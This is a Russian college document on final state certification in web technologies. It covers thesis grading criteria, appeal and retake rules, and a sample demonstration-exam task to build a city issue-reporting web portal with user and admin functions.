4.2.3 Определение окончательной оценки

При определении окончательной оценки за защиту дипломного проекта (работы) учитываются:

- доклад выпускника по каждому разделу выпускной работы;

- ответы на вопросы;

- оценка рецензента;

- отзыв руководителя.

«Отлично» выставляется за следующую выпускную квалификационную работу:

- работа носит исследовательский характер, содержит грамотно изложенную теоретическую базу, глубокий анализ проблемы, характеризуется логичным, последовательным изложением материала с соответствующими выводами и обоснованными предложениями;

- имеет положительные отзывы руководителя и рецензента;

- при защите работы студент показывает глубокие знания вопросов темы, свободно оперирует данными исследования, вносит обоснованные предложения, во время доклада использует презентацию и наглядные пособия (таблицы, схемы, графики и т. п.) или раздаточный материал, легко отвечает на поставленные вопросы.

«Хорошо» выставляется за следующую выпускную квалификационную работу:

- работа носит исследовательский характер, содержит грамотно изложенную теоретическую базу, достаточно подробный анализ проблемы, характеризуется последовательным изложением материала с соответствующими выводами, однако с не вполне обоснованными предложениями;

- имеет положительный отзыв руководителя и рецензента;

- при защите студент показывает знания вопросов темы, оперирует данными исследования, вносит предложения, во время доклада использует презентацию и наглядные пособия (таблицы, схемы, графики и т. п.) или раздаточный материал, без особых затруднений отвечает на поставленные вопросы.

«Удовлетворительно» выставляется за следующую выпускную квалификационную работу:

- носит исследовательский характер, содержит теоретическую главу, базируется на практическом материале, но отличается поверхностным анализом проблемы, в ней просматривается непоследовательность изложения материала, представлены необоснованные предложения;

- в отзывах руководителя и рецензента имеются замечания по содержанию работы и методике анализа;

- при защите студент проявляет неуверенность, показывает слабое знание вопросов темы, не дает полного, аргументированного ответа на заданные вопросы.

«Неудовлетворительно» выставляется за следующую выпускную квалификационную работу:

- не носит исследовательского характера, не содержит анализа проблемы, не отвечает требованиям, изложенным в методических указаниях;

- не имеет выводов либо они носят декларативный характер;

- в отзывах руководителя и рецензента имеются существенные критические замечания;

- при защите студент затрудняется отвечать на поставленные вопросы по теме, не знает теории вопроса, при ответе допускает существенные ошибки, к защите не подготовлены презентация, наглядные пособия или раздаточный материал.

Общая оценка защиты выставляется на закрытом заседании ГАК простым большинством голосов членов ГАК. При равенстве голосов, решение принимает председатель ГАК.

## **4.3 Общая оценка государственной итоговой аттестации**

Общая оценка ГИА выставляется по результатам сдачи демонстрационного экзамена и защиты выпускной квалификационной работы.

Общая оценка ГИА выставляется на закрытом заседании ГАК простым большинством голосов членов ГАК. При равенстве голосов, решение принимает председатель ГАК.

По результатам ГИА составляется отчет по итогам работы государственной аттестационной комиссии за подписью председателя ГАК.

# **5 ПОРЯДОК АПЕЛЛЯЦИИ И ПЕРЕСДАЧИ ГОСУДАРСТВЕННОЙ ИТОГОВОЙ АТТЕСТАЦИИ**

По результатам государственной итоговой аттестации, проводимой с применением механизма демонстрационного экзамена или защиты выпускной квалификационной работы, выпускник имеет право подать в апелляционную комиссию письменное апелляционное заявление о нарушении, по его мнению, установленного порядка проведения государственной итоговой аттестации и (или) несогласии с ее результатами.

Апелляция подается лично выпускником в апелляционную комиссию колледжа.

Апелляция о нарушении порядка проведения итоговой аттестации в форме демонстрационного экзамена подается непосредственно в день проведения. Апелляция о нарушении порядка проведения итоговой аттестации в форме защиты выпускной квалификационной работы подается непосредственно в день проведения защиты.

Апелляция о несогласии с результатами итоговой аттестации подается не позднее следующего рабочего дня после объявления результатов итоговой аттестации.

Апелляция рассматривается не позднее двух рабочих дней с момента ее поступления на заседании апелляционной комиссии. Выпускник, подавший апелляцию, имеет право присутствовать при рассмотрении апелляции. На заседание апелляционной комиссии приглашается председатель соответствующей государственной аттестационной комиссии.

Состав апелляционной комиссии утверждается образовательной организацией одновременно с утверждением состава государственной аттестационной комиссии. Апелляционная комиссия формируется в количестве не менее трех человек из числа преподавателей, имеющих высшую или первую квалификационную категорию, не входящих в данном учебном году в состав государственных аттестационных комиссий. Председателем апелляционной комиссии является директор колледжа.

Рассмотрение апелляции не является пересдачей итоговой аттестации.

При рассмотрении апелляции о нарушении порядка проведения итоговой аттестации апелляционная комиссия устанавливает достоверность изложенных в ней сведений и выносит одно из решений:

- об отклонении апелляции, если изложенные в ней сведения о нарушениях порядка проведения государственной итоговой аттестации выпускника не подтвердились и/или не повлияли на результат государственной итоговой аттестации;

- об удовлетворении апелляции, если изложенные в ней сведения о допущенных нарушениях порядка проведения государственной итоговой аттестации выпускника подтвердились и повлияли на результат государственной итоговой аттестации.

В последнем случае результат проведения государственной итоговой аттестации подлежит аннулированию, в связи с чем протокол о рассмотрении апелляции не позднее следующего рабочего дня передается в государственную аттестационную комиссию для реализации решения комиссии. Выпускнику предоставляется возможность пройти государственную итоговую аттестацию в дополнительные сроки, установленные колледжем.

Для рассмотрения апелляции о несогласии с результатами государственной итоговой аттестации, полученными при защите выпускной квалификационной работы, секретарь государственной аттестационной комиссии не позднее следующего рабочего дня с момента поступления апелляции направляет в апелляционную комиссию выпускную квалификационную работу, протокол заседания государственной аттестационной комиссии и заключение председателя государственной аттестационной комиссии о соблюдении процедурных вопросов при защите подавшего апелляцию выпускника.

Для рассмотрения апелляции о несогласии с результатами государственной итоговой аттестации, полученными при сдаче демонстрационного экзамена, секретарь государственной аттестационной комиссии не позднее следующего рабочего дня с момента поступления апелляции направляет в апелляционную комиссию протокол заседания государственной экзаменационной комиссии, протоколы результатов демонстрационного экзамена выпускника.

В результате рассмотрения апелляции о несогласии с результатами государственной итоговой аттестации апелляционная комиссия принимает решение об отклонении апелляции и сохранении результата государственной итоговой аттестации, либо об удовлетворении апелляции и выставлении иного результата государственной итоговой аттестации. Решение апелляционной комиссии не позднее следующего рабочего дня передается в государственную аттестационную комиссию. Решение апелляционной комиссии является основанием для аннулирования ранее выставленных результатов государственной итоговой аттестации выпускника и выставления новых.

Решение апелляционной комиссии принимается простым большинством голосов. При равном числе голосов голос председательствующего на заседании апелляционной комиссии является решающим.

Решение апелляционной комиссии доводится до сведения подавшего апелляцию выпускника (под роспись) в течение трех рабочих дней со дня заседания апелляционной комиссии.

Решение апелляционной комиссии является окончательным и пересмотру не подлежит.

Студенты, выполнившие выпускную квалификационную работу, но получившие при защите оценку «неудовлетворительно», имеют право на повторную защиту и пересдачу демонстрационного экзамена (не ранее, чем через 6 месяцев после прохождения ГИА впервые).

## **Примерный план работы Центра проведения демонстрационного экзамена по КОД № 1.4 по компетенции 17 Веб-технологии**



# **Примерная тематика выпускных квалификационных работ**

- 1. Разработка веб сайта.
- 2. Разработка интернет портала.
- 3. Разработка веб-приложения.
- 4. Разработка интернет магазина.

#### Приложение 3

## Примерное задание для демонстрационного экзамена по комплекту оценочной документации № 1.4 по компетенции Веб-технологии

Модуль 1: Разработка интернет-портала

## **СОДЕРЖАНИЕ**

Данный тестовый проект состоит из следующих файлов:

 $TaskProject.docx - rekcr$  задания

Media – Медиа файлы (изображения, шрифты, пример анимации и др.)

## **ВВЕЛЕНИЕ**

В последнее время проблем в городах становится все больше и больше.

Не каждую проблему удается решить быстро, потому что компании ответственные за решение проблем не всегда знают о них.

Вам необходимо создать городской портал «Сделаем лучше вместе!» по приему заявок на устранение проблем в городе: ямочный ремонт дорог ремонт детских плошадок, зданий сооружений и т.д. Вам предстоит продемонстрировать свои знания в разработке веб-портала с использованием таких технологий как дизайн, верстка, программирование на стороне клиента и сервера. Также необходимо позаботиться о защите проекта: от взлома, от несанкционированного доступа к административным функциям и т.д.

Вы можете использовать предоставленные фреймворки и библиотеки: Yii2, Laravel, Django, jQuery, jQuery UI, Vue.js.

Вам необходимо продумать дизайн и сверстать его, а также реализовать функциональные возможности сервиса в соответствии с текущим заданием.

Стоит принять во внимание тот факт, что основная часть пользователей использует сайт через мобильный телефон. Обязательно позаботьтесь об удобстве использования сервиса и обратной связи между порталом и пользователями. Целью создания сайта является привлечение молодежи от 14 до 25 лет к проблемам благоустройства города.

Также вам необходимо разработать логотип, отвечающий требованиям проекта.

Дополнительным преимуществом будет реализация интерактивных взаимолействий с пользователем, анимация и микроанимация.

Ваша задача разработать дизайн сайта, которым удобно пользоваться на смартфонах  $\mathbf{c}$ разрешением 720x1440px.

Несмотря на то, что основная целевая группа будет пользоваться вашим веб-ресурсом со смартфонов, вы должны предусмотреть возможность удобной работы на сайте с компьютеров. Поэтому ваша верстка должна быть адаптивна и корректно открываться со следующих устройствах:  $\alpha$  смартфоны с разрешением 720x1440px; компьютеры с шириной экрана от 1200рх. Структура страниц для смартфонов и компьютеров должна отличаться. Следует обратить внимание, что дизайн сайта должен быть удобен и понятен для использования, соответствовать современным тенденциям, а также учитывать особенности платформ, для которых создается сайт. Все созданные страницы должны иметь согласованный интерфейс. При разработке верстки необходимо использовать один из предоставленных шрифтов.

На сайте должны быть реализованы следующие страницы: Главная страница, предоставляющая возможности авторизации и регистрации пользователей.

Личные кабинеты администратора и авторизованных пользователей

Дополнительная информация по каждой из страниц представлена ниже. Вы можете создавать дополнительные страницы по своему усмотрению. учтите, что дизайн и верстка будут оцениваться в первую очередь по страницам:

#### **Главная страница**

#### **● Личный кабинет авторизованного пользователя**

Доступ к этим страницам должен быть очевидным.

Логотип должен быть реализован в соответствии с требованиями:

В логотипе должны быть использованы основные цвета сайта;

Логотип представляет собой изображение;

Разработанный логотип должен быть сохранен на сервере в

корневом каталоге в директории logo со следующим именем - logo.png

Портал должен поддерживать возможности 3 типов пользователей:

Гость

Авторизованный пользователь

Администратор

Возможности гостя

Вход в личный кабинет по логину и паролю

Регистрация

Просмотр главной страницы

Возможности авторизованного пользователя

Регистрация, авторизация, выход;

Создание заявки на решение проблемы;

Просмотр своих заявок;

Удаление своей заявки.

Разделы администратора

Смена статуса заявки на «Решена» или «Отклонена».

Управление категориями заявок (например, «ремонт дорог», «уборка мусора» и др.)

Авторизация пользователя и администратора.

При вводе неправильной пары логин-пароль пользователю отображается сообщение об ошибке. При успешной авторизации пользователь должен перенаправляться в личный кабинет с возможностью просмотра своих заявок. Личный кабинет доступен только авторизованному пользователю. Панель управления сайтом доступна только администратору.

Регистрация пользователя

Вся валидация должна работать без перезагрузки страницы, все поля обязательные для заполнения:

ФИО - только кириллические буквы, дефис и пробелы – проверка на стороне клиента;

Логин – только латиница, уникальный - проверка на стороне сервера, без перезагрузки страницы;

Email - валидный формат email-адрес - проверка на стороне клиента;

Пароль;

Повтор пароля – введенное значение должно совпадать с паролем;

Согласие на обработку персональных данных - должно быть отмечено.

В случае несоответствия любым требованиям выводится анимированное сообщение об ошибке, поля с ошибками выделяются, данные на сервер не отправляются.

Создайте учетную запись администратора с логином admin и паролем adminWSR.

Все авторизованные пользователи могут выйти из профиля по нажатию на ссылку/кнопку «Выход».

Создание заявки (все поля обязательны):

Название;

Описание;

Категория (выбор из существующих категорий);

Фото, демонстрирующее проблему в одном из форматов (jpg, jpeg, png, bmp) максимальный размер 10Мб; при невыполнении хотя бы одного из требований, заявка не сохраняется на сервере, выводится сообщения об ошибке. Временная метка добавления заявки создается автоматически при добавлении заявки в базу данных.При добавлении заявки она должна автоматически получить статус «Новая».

Удаление заявки

При удалении заявки пользователю должно быть выведено сообщение с просьбой подтвердить желаемое действие. Пользователь может удалить только свою заявку, статус которой не был изменен администратором на «решено» или «отклонена».

Просмотр своих заявок

На странице просмотра своих заявок необходимо отобразить список своих заявок со следующими полями:

- Временная метка
- Название заявки
- Описание заявки
- Категория заявки

• Статус заявки (Новая, Решена, Отклонена).

По умолчанию отображаются все заявки в порядке добавления заявок (недавно добавленные отображаются в начале таблицы).

Вам необходимо добавить возможности фильтрации заявок по статусу, например, отображение только заявок со статусом «Новая».

Главная страница

На главной странице выводится не более 4 последних решенных проблем (фото решенной проблемы) со следующими полями:

- Временная метка
- Название
- Категория заявки
- Фотография

Изначально видна фотография «после». При наведении указателя мыши на фото «после», вместо него анимировано должна отображаться фотография «до». Стиль анимации: «масштабирование». После вывода указателя мыши с изображения появляется начальное изображение «после» с тем же стилем анимации. Пример реализации анимированной смены изображений доступен в видеофайле «hover/масштабирование.mp4».

Добавьте на главную страницу счетчик:

Количество решенных заявок.

Информация о количестве решенных задачах обновляется автоматически, без перезагрузки страницы не реже чем 1 раз в 5 секунд. В случае изменения значения счетчика должно звучать оповещение (Notif.mp3). Значение счетчика должно обновляться с анимацией.

Смена статуса заявки

Заявке со статусом «Новая» можно сменить статус на «Решена» с обязательным прикреплением (добавлением) фотографии – доказательства решения проблемы (фотография «ПОСЛЕ»). Заявке со статусом «Новая» можно сменить статус на «Отклонена» с обязательным указанием причины отказа. Смена статуса с «Решена» или «Отклонена» невозможна.

Управление категориями заявок

Администратор может добавить или удалить категорию заявок. При удалении категории должны быть удалены все заявки данной категории. Заявки этой категории не отображаются.